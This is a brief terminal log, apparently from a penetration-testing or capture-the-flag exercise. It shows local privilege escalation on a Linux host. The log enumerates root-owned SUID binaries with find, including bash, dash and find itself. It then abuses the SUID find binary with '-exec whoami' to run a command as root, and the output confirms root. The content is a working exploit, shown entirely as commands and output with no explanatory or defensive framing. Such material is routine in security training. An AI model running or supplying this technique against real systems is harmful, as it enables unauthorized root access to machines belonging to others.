 [/tmp/]$ find / -user root -perm -4000 -print 2>/dev/null
/bin/mount
/bin/umount
/bin/dash
/bin/bash
/bin/su
/usr/bin/procmail
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/find
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/sudo
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/sbin/sensible-mda
/sbin/mount.nfs
[/tmp/]$ cd /
[/]$ touch xiaosedi
[/]$ find xiaosedi -exec whoami \;
root
[/]$